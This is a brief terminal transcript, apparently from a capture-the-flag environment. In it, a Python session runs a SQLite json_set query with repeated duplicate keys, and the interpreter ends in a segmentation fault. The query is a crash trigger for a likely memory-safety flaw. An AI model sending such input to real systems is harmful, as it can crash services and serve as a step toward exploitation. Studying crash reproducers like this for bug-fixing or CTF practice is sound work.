 ctf@bcf122977fea:/app$ python3
Python 3.8.10 (default, Mar 25 2024, 10:42:49)
[GCC 9.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import sqlite3
>>> db = sqlite3.connect("chat.db")
>>> db.cursor().execute("""SELECT json_set(
...     '{}',
...     '$.a', json('1'),
...     '$.a', json('2'),
...     '$.b', json('3'),
...     '$.b', json('4'),
...     '$.c', json('5'),
...     '$.c', json('6')
...   );""")
<sqlite3.Cursor object at 0x7fdaade829d0>
Segmentation fault (core dumped)